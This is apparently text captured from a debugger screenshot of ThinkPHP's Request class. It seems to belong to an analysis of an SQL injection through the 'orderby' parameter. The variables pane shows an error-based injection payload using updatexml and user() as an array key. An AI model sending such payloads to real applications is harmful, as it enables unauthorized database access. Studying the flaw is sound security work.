 1334 reset( &array: $data);
1335 } else {
1336 $this->filterValue( &value: $data, $name, $filter); $filter: {null}[1] $name: ""
1337 }
1338
1339 if (isset($type) && $data !== $default) { $default: null
1340 // 强制类型转换
1341 $this->typeCast( &: $data, $type);
1342 }
1343
1344 return $data; $data: {orderby => [1], XDEBUG_SESSION_START => "10819"}[2]
1345 }
1346
1347 /**
1348 * 获取数据
1349 * @access public
\think › Request
Variables
$data = {array} [2]
orderby = {array} [1]
id`|updatexml(1,concat(0x7,user(),0x7e),1)# = "1"
XDEBUG_SESSION_START = "10819"
$default = null
$filter = {array} [1]
$name = ""
$this = {think\Request} [37]
$_COOKIE = {array} [2]
$_ENV = {array} [6]
$_GET = {array} [2]
$_REQUEST = {array} [4]